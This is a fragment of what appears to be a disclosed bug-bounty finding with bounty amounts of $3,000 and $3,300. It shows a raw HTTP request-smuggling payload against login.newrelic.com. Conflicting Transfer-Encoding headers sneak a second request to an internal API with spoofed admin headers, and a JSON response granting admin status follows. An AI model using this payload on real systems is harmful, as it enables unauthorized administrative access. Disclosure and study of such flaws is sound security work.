 Exploring
POST /login HTTP/1.1
Host: login.newrelic.com
Content-Length: 564
Transfer-Encoding: chunked
Transfer-encoding: cow
0
POST /internal_api/934454/session HTTP/1.1
Host: alerts.newrelic.com
X-Forwarded-Proto: https
Service-Gateway-Account-Id: 934454
Service-Gateway-Is-Newrelic-Admin: true
Content-Length: 6
…
x=123
{
"user": {
"account_id": 934454,
"is_newrelic_admin": true
},
"current_account_id": 934454
…
}
GET… +$3,000
$3,300
 